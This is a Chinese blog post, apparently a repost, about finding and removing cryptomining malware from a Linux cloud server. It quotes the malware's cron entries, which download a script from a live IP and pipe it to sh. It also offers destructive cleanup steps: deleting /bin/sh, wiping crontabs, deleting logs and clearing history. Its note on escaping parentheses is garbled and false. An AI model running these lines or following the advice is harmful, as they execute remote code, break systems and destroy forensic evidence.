大家好!我是每天為大家分享好文的檸檬!與你一起成長~

有需要體系化黑客滲透視頻教程可搜索公眾號:暗網(wǎng)黑客

(公眾號后臺回復:tt ,還可額外獲得黑客電子書籍)

今天分享一篇老文,重在思路!



公司有臺做voip的服務(wù)器最近CPU總是跑滿,這機器自從交給廠家搭好環(huán)境后基本就沒怎么管它,于是進去查看進程,top了下(見下圖)

這個叫wnTKYg的進程很詭異,已經(jīng)把CPU吃光了,上網(wǎng)一查,原來是中了挖礦的馬。

(啊,我的天。這只是一個單核1G內(nèi)存的阿里云主機)

既然被***了,那就得干掉它,下面是解決過程:

1:第一步要先找到這個wnTKYg文件實體,對了還有一個叫ddg.2020的進程。

[root@alitest ~]$ find / -name wnTKYg/tmp/wnTKYg[root@alitest ~]$ find / -name ddg*/tmp/ddg.2020

2:接著把這兩個文件的可執(zhí)行權(quán)限拿掉。

[root@alitest ~]$ cd /tmp[root@alitest /tmp]$ chmod -x ddg.2020 wnTKYg

3:殺掉這該死的進程。

[root@alitest /tmp]$ ps -ef | grep -v grep | egrep 'wnTKYg|ddg' | awk '{print $2}' | xargs kill -9

4:清除無用的定時任務(wù)。

[root@alitest /tmp]$ crontab -l*/5 * * * * curl -fsSL http://218.248.40.228:8443/i.sh | sh*/5 * * * * wget -q -O- http://218.248.40.228:8443/i.sh | sh

這是挖礦程序生成的定時任務(wù),不清除掉待會進程又起來了。

[root@alitest /tmp]$ echo > /var/spool/cron/root

因為這臺機器上沒有做定時任務(wù),所以就直接清除掉了,如果有其他在用的定時任務(wù),不要這樣哦。

5:刪除挖礦程序。

[root@alitest /tmp]$ rm -f ddg.2020 wnTKYg

6:清除.ssh/下的公鑰文件。

[root@alitest ~/.ssh]$ cat authorized_keys ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDUGqxNBCvqd+VNZTcSjyV3bs67sqwXSV+XztaY9QN/DDfeXEfWztdaXPbJvmLE34G.........ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDfxLBb/eKbi0TVVULI8ILVtbv2iaGM+eZbZoCWcD3v/eF1B/VkHAC1YwIhfqkUYudwhxV.................

這臺機器并沒有上傳過公鑰文件,所以這就是***者留下的咯,刪掉刪掉。

[root@alitest ~/.ssh]$ rm -f authorized_keys

至此,***就已經(jīng)清理完畢了。

小結(jié):

在網(wǎng)上查了一下,發(fā)現(xiàn)大部分挖礦***都發(fā)生在redis上,而我這臺服務(wù)器并沒有部署redis,而是當時廠家給裝的一套voip環(huán)境,因此我懷疑是voip軟件的漏洞導致了此次事件,之后再聯(lián)系廠家看看。

通過這次服務(wù)器被***的案例,再一次印證了安全的重要性,安全無小事,繼續(xù)努力吧。



繼上面的挖礦木馬解決后,很有自豪感,但是在今天2018-09-09收到阿里云的態(tài)勢感知的通知又有挖礦病毒了,于是解決。。。

2018-09-09周五 阿里云態(tài)勢感知通知 檢測到服務(wù)器有異常文件下載,當時沒太注意,執(zhí)行下面操作解決問題(簡單針對于minerd處理)





1、執(zhí)行 top -i命令查看cpu 使用總過高,使用top -l 查看到是minerd作祟,

2、果斷ps -ef | grep ‘minerd’ 查看pid,

3、使用kill -9 程序的pid 殺死掉,

4、到 cd /tmp/下查看是否存有臨時文件,如果有rm -rf 刪除,沒有就算了

5、crontab -l 查看是否有定時,有的話到cd /etc/crontab 查看是否有陌生的定時任務(wù),如果有也是直接刪除,

6、然后top 再查看,成功了,然后查閱了資料,說redis 漏洞,果斷修改了ssh密碼,修改redis的端口,修改了登錄數(shù)據(jù)庫密碼,一切看起來就是這么簡單

xx.xx.xxx.xx(ixxxxx...)出現(xiàn)了可疑安全事件:linux異常文件下載 ,建議您立即登錄云盾-態(tài)勢感知控制臺查看詳情和處理。

于是登錄服務(wù)器查看。我嘞靠,輸入一條命令ls 反應(yīng)比烏龜還慢,然后每條命令反應(yīng)都在3秒才能出結(jié)果,靠,3秒男人,我可受不了,于是從花了一天時間才解決掉,廢話夠多了,看下面,



1、命令 top 查看,我去,滿滿的cpu,但是怎么看不到那個進程占用了CPU呢

2、于是又 使用crontab -l 查看,赤裸裸定時任務(wù),這又是什么鬼,礦機不是解決了嗎?這那來的任務(wù),

清除無用的定時任務(wù)。

這是挖礦程序生成的定時任務(wù),不清除掉待會進程又起來了。

[root@alitest /tmp]$ echo > /var/spool/cron/root[root@alitest /tmp]$ echo > /var/spool/cron/crontabs/root[root@alitest /tmp]$ echo > /etc/cron.d/root

因為這臺機器上沒有做定時任務(wù),所以就直接清除掉了,如果有其他在用的定時任務(wù),不要這樣哦。

4、cd /tmp/ 下,三個莫名其妙出現(xiàn)的文件,果斷 rm -rf 文件名刪除



注意:在/tmp/下有一個文件名字是 Aegis-<Guid(5A2C30A2-A87D-490A-9281-6765EDAD7CBA)>

刪除這個文件的時候報錯:-bash: syntax error near unexpected token `('

百度之后要這樣刪除 rm -rf Aegis-<Guid5A2C30A2−A87D−490A−9281−6765EDAD7CBA5A2C30A2−A87D−490A−9281−6765EDAD7CBA>

在每個括號前面加上,因為在linux5.0之后,是不能帶有括號的,這個時候就需要轉(zhuǎn)譯了

5、ls -al 看下,果然還有隱藏文件,通通刪除



6、去cd /etc/crontab ,刪除定時任務(wù),然后top -i,得到如下,cup依然張立在哪里,懵逼



7、top -b 多了一個Python,干啥的不知道,查看刪除進程python



8、最后去查看日志,如下順著這個日志一步一步走下去,



9、cd /etc,下rm -rf ld.so.preload

10、cd /usr/local/lib下 rm -rf libjdk.so

11、再去cd /etc/crontab ,查看有沒有定時任務(wù),有刪除,

12、去cd /tmp下,有也統(tǒng)統(tǒng)刪除,



13、top -b 居然有3個資源kworkerrds占據(jù)cpu 33%,終于找到你,尼瑪,還好沒放棄,由于當時找到目標,太過激動沒截圖,因為已經(jīng)下午5點了,花了大量時間找原因,看日志,查資料,

14、于是果斷ps -ef | grep kworkerds,赤裸裸就是你

15、kill -9 pid ,history -c清除記錄(下面解釋)

16,top ,終于下來了,心累呀

17、之前花了大量時間查看原因,原來是黑客通過在我日志里面留下了程序,我之前清除了minerd,然后又通過日志里面的程序進行了一個腳本任務(wù),通過這個腳本獲取操作記錄,(為什么history -c清除記錄),然后再次侵入我的服務(wù)器,現(xiàn)在是21:00,心累,

18、對了,還有如下操作,這才完美收官。cd /var/log

19、可疑的日志通通刪除,

20、記得修改所有密碼,記得history -c

上面的方法如果沒有效果可以結(jié)合下面的方法一起使用

A:先把定時任務(wù)刪除掉

rm -rf /etc/cron.d/root

rm -rf /var/spool/cron/crontabs

rm -rf /bin/sh /var/spool/cron/root

B:刪掉重啟系統(tǒng)后執(zhí)行腳本

rm -rf /bin/httpDNS

C:刪掉挖礦執(zhí)行腳本

rm -rf /tmp/kworkerds

D: 刪除修top顯示命令的腳本 (導致top查詢不處理此挖礦進程)

rm -rf /usr/local/lib/libntp.so

E:刪除python執(zhí)行文件

rm -rf /tmp/.tmpa

F: 再用Top命令,就可以找出此耗cpu進程

7:kill 掉此進程

9:修改redis 密碼,最好修改bind 為127.0.0.1

作者:dabao87